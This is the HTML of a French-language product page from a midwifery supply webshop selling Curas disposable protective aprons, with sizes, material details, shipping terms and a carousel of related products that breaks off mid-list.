		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		

	<div class="container">
			</div>

<div id="product-38320" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-38320 status-publish first instock product_cat-fournitures-de-pratique product_cat-hygiene-desinfection product_cat-produits-de-protection has-post-thumbnail taxable shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron-150x150.jpg" data-thumb-alt="Curas Tablier de protection jetable | 100 pièces – Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg"><img width="500" height="500" src="https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg" class="wp-post-image wp-post-image" alt="Curas Tablier de protection jetable | 100 pièces – Image 1" title="Curas disposable apron" data-caption="" data-src="https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg" data-large_image="https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg 500w, https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L-150x150.png" data-thumb-alt="Curas Tablier de protection jetable | 100 pièces – Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L.png">
					<img width="400" height="400" src="https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L.png" class="" alt="Curas Tablier de protection jetable | 100 pièces – Image 2" title="Curas_wegwerpschort_L" data-caption="" data-src="https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L.png" data-large_image="https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L.png" data-large_image_width="400" data-large_image_height="400" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L.png 400w, https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L-300x300.png 300w, https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L-150x150.png 150w, https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L-350x350.png 350w, https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L-64x64.png 64w" sizes="auto, (max-width: 400px) 100vw, 400px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Agrandir</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron-150x150.jpg" class="attachment-150x0 size-150x0" alt="Curas Tablier de protection jetable | 100 pièces" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L-150x150.png" class="attachment-150x0 size-150x0" alt="Curas Tablier de protection jetable | 100 pièces – Image 2" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L-150x150.png 150w, https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L-300x300.png 300w, https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L-350x350.png 350w, https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L-64x64.png 64w, https://guichet-sages-femmes.be/wp-content/uploads/2022/06/Curas_wegwerpschort_L.png 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://guichet-sages-femmes.be/">
					Accueil				</a>
			<span class="wd-delimiter"></span>				<a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/">
					Fournitures				</a>
			<span class="wd-delimiter"></span>				<a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/">
					Hygiène, désinfection				</a>
			<span class="wd-delimiter"></span>				<a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/produits-de-protection/" class="wd-last-link">
					Produits de protection				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Curas Tablier de protection jetable | 100 pièces				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://guichet-sages-femmes.be/produit/sony-papier-thermique-upp-110hg-brillant-de-haute-densite/" aria-label="Produit précédent"></a>

			<div class="wd-dropdown">
				<a href="https://guichet-sages-femmes.be/produit/sony-papier-thermique-upp-110hg-brillant-de-haute-densite/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Printerpapier-Sony-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sony Papier Thermique UPP-110HG Brillant de haute densité" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Printerpapier-Sony-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Printerpapier-Sony-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Printerpapier-Sony.jpg 400w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Printerpapier-Sony-350x350.jpg 350w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Printerpapier-Sony-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://guichet-sages-femmes.be/produit/sony-papier-thermique-upp-110hg-brillant-de-haute-densite/" class="wd-entities-title">
						Sony Papier Thermique UPP-110HG Brillant de haute densité					</a>

					<span class="price">
						<a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://guichet-sages-femmes.be/boutique/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Retour aux produits		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://guichet-sages-femmes.be/produit/mediware-pinces-a-epiler-jetables-sterile-50-pieces/" aria-label="Produit suivant"></a>

			<div class="wd-dropdown">
				<a href="https://guichet-sages-femmes.be/produit/mediware-pinces-a-epiler-jetables-sterile-50-pieces/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Mediware-Pincetten-disposable-niet-steriel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mediware pinces à épiler jetables - sterile | 50 pièces" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Mediware-Pincetten-disposable-niet-steriel-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Mediware-Pincetten-disposable-niet-steriel-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Mediware-Pincetten-disposable-niet-steriel.jpg 400w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Mediware-Pincetten-disposable-niet-steriel-350x350.jpg 350w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Mediware-Pincetten-disposable-niet-steriel-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://guichet-sages-femmes.be/produit/mediware-pinces-a-epiler-jetables-sterile-50-pieces/" class="wd-entities-title">
						Mediware pinces à épiler jetables - sterile | 50 pièces					</a>

					<span class="price">
						<a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Curas Tablier de protection jetable | 100 pièces
	</h1>
<p class="price"><a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a></p>
<div class="woocommerce-product-details__short-description">
	<p>Tablier de protection contre les liquides, idéal pour une utilisation pendant l&rsquo;accouchement. Disponible en 3 tailles.</p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" data-id="31032" rel="nofollow" data-added-text="Comparer les produits">
				<span>Add to compare</span>
			</a>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				UGS :			</span>
			<span class="sku">
				ND			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Catégories :</span> <a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/" rel="tag">Fournitures</a><span class="meta-sep">,</span> <a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/" rel="tag">Hygiène, désinfection</a><span class="meta-sep">,</span> <a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/produits-de-protection/" rel="tag">Produits de protection</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Lien Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/&media=https://guichet-sages-femmes.be/wp-content/uploads/2016/01/Curas-disposable-apron.jpg&description=Curas+Tablier+de+protection+jetable+%7C+100+pi%C3%A8ces" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Lien Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Lien Linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" target="_blank" class=" wd-social-icon social-tg" aria-label="Lien social de télégramme">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Frais de port et livraison									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Vertaling"><span lang="fr"><strong>Caractéristiques</strong><br />
</span></p>
<ul>
<li>Emballé dans une boîte distributrice de 100 pièces</li>
<li>Materiel: PE</li>
<li>Mesure: 72 x 120 cm</li>
<li>Epaisseur: 18 my</li>
<li>Couleur: blanc</li>
</ul>
<p><strong>Tailles :</strong></p>
<p>Small : 68 cm de large x 108 cm de long</p>
<p>Medium : 72 cm de large x 120 cm de long</p>
<p>Large : 76 cm de large x 140 cm de long</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Frais de port et livraison							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													Pour les commandes de 7 articles gratuits (ou plus) et pour les commandes de produits payants de plus de 150 €, aucun frais de livraison ne sera facturé.

Si une commande ne remplit pas ces conditions, les frais de livraison s'élèvent à 12,50 € (TVA incluse).

Les commandes sont généralement livrées par DHL sous 2 à 3 jours ouvrés. Vous recevrez un code de suivi par e-mail indiquant la date et l'heure de livraison.

Si un produit est temporairement indisponible, vous en serez informé. Vous pouvez alors choisir de recevoir une livraison partielle en premier.

Si vous souhaitez que votre commande soit livrée le lendemain, veuillez envoyer un e-mail à info@vroedvrouwenloket.be ou nous appeler au +31(0)26-3619030.											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-310" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Produits similaires</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37825 status-publish last instock product_cat-fournitures-de-pratique product_cat-produits-maternite has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="37825">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://guichet-sages-femmes.be/produit/sanature-serviettes-hygieniques-normal-10-pieces/" class="product-image-link" aria-label="Sanature Serviettes hygiéniques &#8211; Normal | 10 pièces">
			<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/07/Sanature-Normaal-maandverband-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/07/Sanature-Normaal-maandverband-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/07/Sanature-Normaal-maandverband-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/07/Sanature-Normaal-maandverband.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guichet-sages-femmes.be/produit/sanature-serviettes-hygieniques-normal-10-pieces/" data-id="32474" rel="nofollow" data-added-text="Comparer les produits">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://guichet-sages-femmes.be/produit/sanature-serviettes-hygieniques-normal-10-pieces/">Sanature Serviettes hygiéniques &#8211; Normal | 10 pièces</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Les serviettes hygiéniques en coton Sanature sont composées d'un noyau et d'une couche supérieure hypoallergéniques, 100 % coton, et sont exemptes de chlore et de parfum. Les ailettes assurent un bon maintien et empêchent le pansement de glisser.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Lire plus de description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guichet-sages-femmes.be/produit/sanature-serviettes-hygieniques-normal-10-pieces/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37825"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37834 status-publish first instock product_cat-fournitures-de-pratique product_cat-materiel-de-diagnostic product_cat-test-durine product_cat-les-produits-populaire has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="37834">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://guichet-sages-femmes.be/produit/les-bandelettes-de-macherey-nagel-medi-test-combi-2-proteine-glucose-50-pc/" class="product-image-link" aria-label="Macherey Nagel Medi-Test Combi 2 &#8211; protéine-glucose | 50 pcs">
			<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-2-Combi-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-2-Combi-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-2-Combi-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-2-Combi.jpg 400w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-2-Combi-350x350.jpg 350w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-2-Combi-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-protein-2-urine-teststrip-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-protein-2-urine-teststrip-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-protein-2-urine-teststrip-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-protein-2-urine-teststrip.jpg 400w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-protein-2-urine-teststrip-350x350.jpg 350w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Medi-Test-protein-2-urine-teststrip-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guichet-sages-femmes.be/produit/les-bandelettes-de-macherey-nagel-medi-test-combi-2-proteine-glucose-50-pc/" data-id="32433" rel="nofollow" data-added-text="Comparer les produits">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://guichet-sages-femmes.be/produit/les-bandelettes-de-macherey-nagel-medi-test-combi-2-proteine-glucose-50-pc/">Macherey Nagel Medi-Test Combi 2 &#8211; protéine-glucose | 50 pcs</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Les bandelettes de test urinaires Medi-Test Combi 2 de Macherey-Nagel permettent la preuve den simple et rapide de glucose et protéines dans				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Lire plus de description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guichet-sages-femmes.be/produit/les-bandelettes-de-macherey-nagel-medi-test-combi-2-proteine-glucose-50-pc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37834"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37883 status-publish last instock product_cat-fournitures-de-pratique product_cat-materiel-et-fournitures-a-usage-unique product_cat-gaze-pansement-ouate has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="37883">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://guichet-sages-femmes.be/produit/molnlycke-gauze-compresse-de-gaze-12-plis-5x5-cm-sterile-100-piece/" class="product-image-link" aria-label="Mölnlycke Gauze Compresse de gaze 12 couches-5&#215;5 cm-stérile | 50 x 2 pièces">
			<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Gaaskompres-12L-10x10-per-2st-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Gaaskompres-12L-10x10-per-2st-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Gaaskompres-12L-10x10-per-2st-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Gaaskompres-12L-10x10-per-2st.jpg 400w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Gaaskompres-12L-10x10-per-2st-350x350.jpg 350w, https://guichet-sages-femmes.be/wp-content/uploads/2019/09/Gaaskompres-12L-10x10-per-2st-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://guichet-sages-femmes.be/wp-content/uploads/2019/05/Molnlycke-Gaaskompres-5x5cm-steriel-12-laags-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://guichet-sages-femmes.be/wp-content/uploads/2019/05/Molnlycke-Gaaskompres-5x5cm-steriel-12-laags-300x300.jpg 300w, https://guichet-sages-femmes.be/wp-content/uploads/2019/05/Molnlycke-Gaaskompres-5x5cm-steriel-12-laags-150x150.jpg 150w, https://guichet-sages-femmes.be/wp-content/uploads/2019/05/Molnlycke-Gaaskompres-5x5cm-steriel-12-laags.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guichet-sages-femmes.be/produit/molnlycke-gauze-compresse-de-gaze-12-plis-5x5-cm-sterile-100-piece/" data-id="32215" rel="nofollow" data-added-text="Comparer les produits">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://guichet-sages-femmes.be/produit/molnlycke-gauze-compresse-de-gaze-12-plis-5x5-cm-sterile-100-piece/">Mölnlycke Gauze Compresse de gaze 12 couches-5&#215;5 cm-stérile | 50 x 2 pièces</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><a href="https://guichet-sages-femmes.be/mon-compte-2/" class="login-to-prices-msg login-side-opener">Se connecter pour voir les prix</a></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Les compresses de gaze Mölnlycke peuvent être utilisées pour l'absorption, le nettoyage des plaies, la protection, la désinfection ou comme tampon de plaie.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Lire plus de description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guichet-sages-femmes.be/produit/molnlycke-gauze-compresse-de-gaze-12-plis-5x5-cm-sterile-100-piece/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37883"
				>Aperçu rapide</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
